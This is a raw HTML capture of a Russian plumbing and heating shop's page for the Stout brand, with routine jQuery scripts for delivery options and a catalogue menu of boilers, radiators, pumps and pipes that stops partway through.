

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/vendors/vendors_7836.html
body_size: 23015
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class=''>
<head>
<meta charset="utf-8">
<title>Stout / Производители / СК АКВА</title>
<meta name="description" content=""/>
<meta name="keywords" content=""/>

<meta property="og:locale" content="ru_RU">
<meta property='og:type' content='website'>
<meta property='og:url' content='https://aqua16.ru/vendors/vendors_7836.html'>

<meta property='og:title' content='Stout' />
<meta name='viewport' content='width=device-width,initial-scale=1.0,maximum-scale=2.0,user-scalable=1'>
<link rel='icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'><link rel='shortcut icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'>

<script src="/js/jquery-2.1.4.min.js"></script>
<script src="//cdn.jsdelivr.net/jquery.goodshare.js/3.2.5/goodshare.min.js" async></script>

<meta name="yandex-verification" content="1cd79f66c957d09f" />
<meta name="yandex-verification" content="1cd79f66c957d09f" />
<style>
    @import url('https://fonts.googleapis.com/css?family=Open+Sans|Yanone+Kaffeesatz');
</style>
<style>
    .method_item.objm3 {
        display: none;
    }

ul.h_menu_sec, ul.h_menu_third {
height:240px; 
overflow:auto;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
        parseFloat(sum);
        if (sum > 1000) {
            $('.method_delivery div.objm7').show().find("input[type='radio']").click();
            $('.method_delivery div.objm2').hide();

        }else{
            $('.method_delivery div.objm7').hide();
            $('.method_delivery div.objm2').show();
        }

    });
</script>


<script type="text/javascript">
  $(document).ready(function(){
	$('a[data-okno="oneorder"]').on('click', function(){
		var interval = setInterval(function(){
			if($('div#oneorder').length>0){
				clearInterval(interval);
				$("input[name = 'f_fio']").prop('required', true);
				$("input[name = 'f_phone']").prop('required', true);
			}
		}, 2000);
	});
if((".subdiv-cart").length>0){
$("input[name = 'f_fio']").prop('required', true);
$("input[name = 'f_phone']").prop('required', true);
}
        $('.discontSum>span:nth-child(1)').bind( 'DOMSubtreeModified ',function(){
            var a = parseInt($(this).text().replace(' ',''), 10);
            if($('.rs_radio[data-opt="1"] span').hasClass("checked")) {
                if (a > 1000) {
                    $(".method_delivery div.objm7").show().find("input[type='radio']").click();
                    $('.method_delivery div.objm2').hide();
                }
                else {
                    $(".method_delivery div.objm7").hide();
                    $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                }
            }else {
                $(".method_delivery div.objm7").hide();
                $('.method_delivery div.objm2').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            if ($(this).val() == '1') {
                $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                $('.method_delivery div.objm3').hide();
            }
        });

    });

</script>

<script type="text/javascript">

    $(document).ready(function () {
        $('input[name="orgform"]').on('change', function () {
            if ($(this).val() == '2') {
                $('.method_delivery div.objm3').show().find("input[type='radio']").click();
                $('.method_delivery div.objm2').hide();
                $('.method_delivery div.objm7').hide();
                $('.method_payment div.objm0').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function () {
        var mylist = $('.h_menu_sec');
        var listitems = mylist.children('li').get();
        listitems.sort(function(a, b) {
            var compA = $(a).text().toUpperCase();
            var compB = $(b).text().toUpperCase();
            return (compA < compB) ? -1 : (compA > compB) ? 1 : 0;
        })
        $.each(listitems, function(idx, itm) { mylist.append(itm); });
    });
    
</script>
<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
            if ($(this).val() == '1') {
                if (sum>1000){
                    $('.method_delivery div.objm7').show();
                    $('.method_delivery div.objm2').hide();
                }
                }
        });

    });
</script>
<script>
$(document).ready(function(){
$("[name='is_reqlist[]']").remove();
});
</script>


<LINK href='/css/grid1000.css' rel='Stylesheet' type='text/css'>
<LINK href='/css/grid1200.css' media='screen and (min-width:1280px)' rel='Stylesheet' type='text/css'><link rel="stylesheet" href="/css/style.css?v=1671537446">
<LINK href='/a/skakva/bc_custom.css?v=1671539581' rel='Stylesheet' type='text/css'>
<LINK href='/css/mobile.css' media="screen and (max-width:780px)" rel='Stylesheet' type='text/css'>

<!--[if IE]>
<meta http-equiv='imagetoolbar' content='no'/>
<script src='/js/html5.js'></script>
<script src='/js/respond.min.js'></script><![endif]-->

<!--[if lt IE 8]>
	<script src="/css/font/krz-font/ie7/ie7.js"></script>
	<link rel="stylesheet" href="/css/font/krz-font/ie7/ie7.css"/>
<![endif]-->

<!--[if gte IE 9]>
	<style type="text/css">.gradient { filter: none; }</style>
<![endif]-->
<meta name='theme-color' content='#58657e'></head>



<body   data-kopeik='on' data-metrikaid='39230180' class='shema1  subdiv-vendors sitew1200  notauth   innerpage  st441 page77102 class2030 level1  page77102obj class2030obj pageobj nocity 2030 cart-user'>

<!--noindex-->
<section id='mobpanel' class='mobyes mainmenubg'><div class='panelwrap'>
	<a href='' title='Меню' id='mobmenu' class='butt mobaction noborder'><span></span></a>

	<div class='panelr '>
		<a href='' title='Поиск по каталогу' id='mobsearch' class='butt mobaction noborder'><span class='icons i_search'></span></a>		<a href='/cart/' title='Корзина' id='mobcart' class='butt mobaction noborder'><span class='icons i_cart1'></span></a>
	</div>
</div>
<div class='panelsearch mainmenubg none'>
	<form class="searchform" action="/search/" method="get">
	  <input value="" type="text" name="find" placeholder="поиск по каталогу">
	  <span class="btn-strt"><input type="submit" class="submit" value="Поиск"></span>
	</form>
</div>
</section>

<section class='menu mainmenubg mobyes'></section>
<!--/noindex-->
<div id='site'><div class='topfix'></div>
<div id='main'>

<div class='zone12'>

	
	<header id='header' data-zone='12' class='zone header_top container_12 cb'><div class='yesmob topplashmob'></div>
		 <section class='blocks  grid_3  start class2047 notitle h100 blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15249' data-prior='1' data-blockid='15249' id='block15249' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class=basictext><meta property='og:image' content='https://aqua16.ru/a/skakva/files/77137/75855/logo_v2.png' /><div itemscope itemtype="http://schema.org/Organization" class="obj  obj453">
        <a itemprop="url" rel="nofollow" href='/' id='logo'><img itemprop="logo" src='/a/skakva/files/77137/75855/logo_v2.png' alt='СК АКВА' /></a>
    <meta itemprop="name" content="СК АКВА">
        </div>
</div></div></article></section><!-- not cache 15249 --><section class='blocks  grid_3  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15594' data-prior='5' data-blockid='15594' id='block15594' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='cb tel_links obj'>

		

		

		
		<div class='tel_lnk_btn'>

			

			

			

			
				<div class='regper_link iconsCol icons i_user2' style='white-space: nowrap;'>
					<a href='#nk-reg' data-type='pop' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'>Вход</a> | <a href='/registration/'>Регистрация</a>
				</div>
			

			
		</div>
		

	</div></div></article></section><!-- not cache 15594 -->	</header>

</div>

<div data-zone='7' class='zone zone7' id='zone7'><div class='container_12 cb'><section class='blocks  grid_100  mainmenu submenutype1 start end notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15256' data-prior='8' data-blockid='15256' id='block15256' data-width='100' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><nav class='header_bot elwidth100 menu-img-no'><ul class='header_menu'>
	
	<li class='sub77100 '>
	<a data-o='0' href='/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Главная</span></span></a>
	</li>
	
	<li class='sub77113 '>
	<a data-o='0' href='/about/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>О компании</span></span></a>
	</li>
	
	<li class='sub77109 menu-drop'><ul class='h_menu_sec'><li class='sub144458'><a data-o='0' href='/news/test/'><span class='mn_sp_2'><span>test</span></span></a></li> </ul>
	<a data-o='0' href='/news/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Новости</span></span></a>
	</li>
	
	<li class='sub77122 '>
	<a data-o='0' href='/dostavka-i-oplata/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Доставка и оплата</span></span></a>
	</li>
	
	<li class='active sub77102 menu-drop'><ul class='h_menu_sec'><li class='sub111899'><a data-o='0' href='/vendors/vendors_5891.html'><span class='mn_sp_2'><span>TEBO</span></span></a></li> <li class='sub111900'><a data-o='0' href='/vendors/vendors_5892.html'><span class='mn_sp_2'><span>Джилекс</span></span></a></li> <li class='sub111901'><a data-o='0' href='/vendors/vendors_5893.html'><span class='mn_sp_2'><span>ZOTA</span></span></a></li> <li class='sub111902'><a data-o='0' href='/vendors/vendors_5894.html'><span class='mn_sp_2'><span>TERMINUS</span></span></a></li> <li class='sub111903'><a data-o='0' href='/vendors/vendors_5895.html'><span class='mn_sp_2'><span>Хемкор</span></span></a></li> <li class='sub111904'><a data-o='0' href='/vendors/vendors_5896.html'><span class='mn_sp_2'><span>Росма</span></span></a></li> <li class='sub111905'><a data-o='0' href='/vendors/vendors_5897.html'><span class='mn_sp_2'><span>Koreastar</span></span></a></li> <li class='sub111906'><a data-o='0' href='/vendors/vendors_5898.html'><span class='mn_sp_2'><span>Hortum</span></span></a></li> <li class='sub111907'><a data-o='0' href='/vendors/vendors_5899.html'><span class='mn_sp_2'><span>Vogel&Noot</span></span></a></li> <li class='sub111908'><a data-o='0' href='/vendors/vendors_5900.html'><span class='mn_sp_2'><span>Маргроид</span></span></a></li> <li class='sub111909'><a data-o='0' href='/vendors/vendors_5901.html'><span class='mn_sp_2'><span>Wolf</span></span></a></li> <li class='sub111910'><a data-o='0' href='/vendors/vendors_5902.html'><span class='mn_sp_2'><span>Altstream</span></span></a></li> <li class='sub111911'><a data-o='0' href='/vendors/vendors_7583.html'><span class='mn_sp_2'><span>Thermagent</span></span></a></li> <li class='sub111912'><a data-o='0' href='/vendors/vendors_7584.html'><span class='mn_sp_2'><span>Thermaflex</span></span></a></li> <li class='sub111913'><a data-o='0' href='/vendors/vendors_7585.html'><span class='mn_sp_2'><span>Wester</span></span></a></li> <li class='sub111914'><a data-o='0' href='/vendors/vendors_7586.html'><span class='mn_sp_2'><span>VTS</span></span></a></li> <li class='sub111915'><a data-o='0' href='/vendors/vendors_7587.html'><span class='mn_sp_2'><span>Ariston</span></span></a></li> <li class='sub111916'><a data-o='0' href='/vendors/vendors_7588.html'><span class='mn_sp_2'><span>Armacell</span></span></a></li> <li class='sub111917'><a data-o='0' href='/vendors_7589.html'><span class='mn_sp_2'><span>Zanussi</span></span></a></li> <li class='sub111918'><a data-o='0' href='/vendors/vendors_7590.html'><span class='mn_sp_2'><span>Garantherm</span></span></a></li> <li class='sub111919'><a data-o='0' href='/vendors/vendors_7787.html'><span class='mn_sp_2'><span>Boneco</span></span></a></li> <li class='sub111920'><a data-o='0' href='/vendors/vendors_7788.html'><span class='mn_sp_2'><span>Rifar</span></span></a></li> <li class='sub111921'><a data-o='0' href='/vendors/vendors_7789.html'><span class='mn_sp_2'><span>Rommer</span></span></a></li> <li class='sub111922'><a data-o='0' href='/vendors/vendors_7816.html'><span class='mn_sp_2'><span>Electrolux</span></span></a></li> <li class='sub111923'><a data-o='0' href='/vendors/vendors_7829.html'><span class='mn_sp_2'><span>Thermex</span></span></a></li> <li class='sub111924'><a data-o='0' href='/vendors/vendors_7830.html'><span class='mn_sp_2'><span>Protherm</span></span></a></li> <li class='sub111925'><a data-o='0' href='/vendors/vendors_7831.html'><span class='mn_sp_2'><span>Watts</span></span></a></li> <li class='sub111926'><a data-o='0' href='/vendors/BAXI/'><span class='mn_sp_2'><span>BAXI</span></span></a></li> <li class='sub111927'><a data-o='0' href='/vendors/vendors_7833.html'><span class='mn_sp_2'><span>Vaillant</span></span></a></li> <li class='sub111928'><a data-o='0' href='/vendors/vendors_7834.html'><span class='mn_sp_2'><span>Wilo</span></span></a></li> <li class='sub111929'><a data-o='0' href='/vendors/vendors_7835.html'><span class='mn_sp_2'><span>Gorenje</span></span></a></li> <li class='active sub111930'><a data-o='0' href='/vendors/vendors_7836.html'><span class='mn_sp_2'><span>Stout</span></span></a></li> <li class='sub111931'><a data-o='0' href='/vendors/vendors_8010.html'><span class='mn_sp_2'><span>Oceanus</span></span></a></li> <li class='sub111932'><a data-o='0' href='/vendors/vendors_8113.html'><span class='mn_sp_2'><span>ПОЛИТЭК</span></span></a></li> <li class='sub111933'><a data-o='0' href='/vendors/vendors_8114.html'><span class='mn_sp_2'><span>Sinikon</span></span></a></li> <li class='sub111934'><a data-o='0' href='/vendors/vendors_8115.html'><span class='mn_sp_2'><span>Водполимер</span></span></a></li> <li class='sub111935'><a data-o='0' href='/vendors/vendors_8116.html'><span class='mn_sp_2'><span>Анипласт</span></span></a></li> <li class='sub111936'><a data-o='0' href='/vendors/vendors_8167.html'><span class='mn_sp_2'><span>Grundfos</span></span></a></li> <li class='sub111937'><a data-o='0' href='/vendors/vendors_8299.html'><span class='mn_sp_2'><span>Grohe</span></span></a></li> </ul>
	<a data-o='0' href='/vendors/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Производители</span></span></a>
	</li> 
	
	<li class='sub77112 '>
	<a data-o='0' href='/reviews/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Отзывы</span></span></a>
	</li>
	
	<li class='sub77118 '>
	<a data-o='0' href='/contacts/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Контакты</span></span></a>
	</li>
	
	<li class='sub144461 '>
	<a data-o='0' href='http://aqua-16.site/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Сервис</span></span></a>
	</li></ul></nav></div></article></section><!-- not cache 15256 --></div></div>
<section id='center'><div class='centerwrap container_12'>


<section class='line_info cb grid_12 start end nomob'>
		<ul class='xleb'>
		<li class='xleb-item'><a href='/'>Главная</a></li><li class='xleb-item --/vendors/--'><a href='/vendors/'>Производители<span class='xleb-close'></span></a><ul class='xleb-open'>__/vendors/__</ul><li class='xleb-item'><span>Stout</span></li>	</ul>
		<a href='/vendors/' class='back_catalog icons i_left'>Назад</a></section>





<section id='sidebar' data-zone='1' class='zone zone1 grid_3 start'>
    		<section class='blocks  grid_3  submenublock submenutype20 nomob start end blk_nomarg_cont block15263' data-prior='22' data-blockid='15263' id='block15263' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Каталог товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><ul class='menu-img menu-dashed-no menu-decoration menu_catalog'>
	
	<li class='menu_open sub97843 '>
								<a data-o='0' href='/catalog/01otopitelnye-sistemy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>01.Отопительные системы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97844  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Бойлеры косвенного нагрева, теплообменники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97846  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/avtomatika-dlya-kotelnogo-oborudovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для котельного оборудования<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97847  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kollektory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Коллекторы<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97848  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочие аксессуары для отопительных систем<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97850  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорно-регулирующая арматура<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97851  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/shkafy-kollektornye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шкафы коллекторные<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97852  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplonositeli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоносители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97853 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тепловые завесы, воздухонагреватели<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Volcano/'>Воздухонагреватели Volcano<span class='menu-sub'></span></a></li> <li class='sub118854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Ballu/'>Воздухонагреватели Ballu<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97856 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы газовые<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub144467'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-Fondital/'>Котлы Fondital<span class='menu-sub'></span></a></li> <li class='sub97859'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-WOLF/'>Котлы WOLF<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97874 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы электрические<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97877'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/kotly-elektricheskie-ZOTA/'>Котлы электрические ZOTA<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97881 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Радиаторы<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub111381'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/'>Комплектующие для радиаторов<span class='menu-sub'></span></a></li> <li class='sub97882'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-stalnye-panelnye/'>Радиаторы стальные панельные<span class='menu-sub'></span></a></li> <li class='sub97884'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-alyuminievye/'>Радиаторы алюминиевые<span class='menu-sub'></span></a></li> <li class='sub97885'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-chugunnye/'>Радиаторы чугунные<span class='menu-sub'></span></a></li> <li class='sub97886'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-bimetallicheskie/'>Радиаторы биметаллические<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class=' sub97838 '>
								<a data-o='0' href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97994 '>
								<a data-o='0' href='/catalog/03nasosy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>03.Насосы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97995  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-vodosnabzheniya-aksessuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для водоснабжения, аксессуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97996  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-otopleniya-i-gvs/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для отопления и гвс<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97997  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-drenazha-i-kanalizacii/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для дренажа и канализации<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97998  '>
		<a data-o='0' href='/catalog/03nasosy/avtomatika-dlya-nasosov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для насосов<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97921 '>
								<a data-o='0' href='/catalog/04polotencesushiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>04.Полотенцесушители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97924  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/terminus/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ТЕРМИНУС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97923  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/margroid/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>МАРГРОИД<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97922  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/komplektuyucshie-k-polotencesushitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к полотенцесушителям<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97945 '>
								<a data-o='0' href='/catalog/05truboprovodnaya-armatura/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>05.Трубопроводная арматура</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97946  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры муфтовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97947  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-flancevye-gryazeviki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры фланцевые, грязевики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97948 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Детали трубопровода<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97949'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>Фланцы стальные<span class='menu-sub'></span></a></li> <li class='sub97950'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-stalnye/'>Фитинги стальные<span class='menu-sub'></span></a></li> <li class='sub97951'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-chugunnye/'>Фитинги чугунные<span class='menu-sub'></span></a></li> <li class='sub97952'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingilatun/'>Фитинги(латунь)<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97965 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорная арматура<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97966'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zadvizhki/'>Задвижки<span class='menu-sub'></span></a></li> <li class='sub97967'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zatvory/'>Затворы<span class='menu-sub'></span></a></li> <li class='sub97968'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/'>Клапаны обратные<span class='menu-sub'></span></a></li> <li class='sub97969'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/procheex/'>Прочее*<span class='menu-sub'></span></a></li> <li class='sub97970'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>Краны шаровые<span class='menu-sub'></span></a></li> <li class='sub97971'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/ventili/'>Вентили<span class='menu-sub'></span></a></li> <li class='sub97972'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-vrk/'>Краны ВРК<span class='menu-sub'></span></a></li> <li class='sub97973'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/regulyatory-davleniya/'>Регуляторы давления<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97905 '>
								<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>06.Трубы и комплектующие канализационные</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97907  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97908  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/chugunnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Чугунная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97909  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/vnutrennyaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Внутренняя<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97910  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/naruzhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Наружная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97911  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/s-ponizhennym-urovnem-shuma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>С пониженным уровнем шума<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97974 '>
								<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>07.Трубы и фитинги полипропиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub144466  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/Lammin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Lammin<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97975  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/politek/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ПОЛИТЭК<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97976  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEBO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143503  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97978  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/FORA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>FORA<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97986 '>
								<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>08.Трубы и фитинги полиэтиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97987  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/truby-polietilenovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы полиэтиленовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97988  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/kompressionnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Компрессионные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97989  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>
			<span class='menu_plus'></span>
